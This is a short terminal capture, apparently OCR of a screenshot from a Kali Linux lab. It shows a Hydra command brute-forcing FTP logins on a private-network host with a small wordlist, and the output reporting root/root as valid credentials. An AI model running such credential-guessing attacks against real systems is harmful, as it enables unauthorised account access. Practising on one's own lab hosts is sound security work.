 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# hydra -L 1.txt -P 1.txt -t 10 -v 192.168.0.118 ftp
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-11-22 06:46:36
[DATA] max 10 tasks per 1 server, overall 10 tasks, 16 login tries (l:4/p:4), ~2
 tries per task
[DATA] attacking ftp://192.168.0.118:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[STATUS] attack finished for 192.168.0.118 (waiting for children to complete tes
ts)
[21][ftp] host: 192.168.0.118   login: root   password: root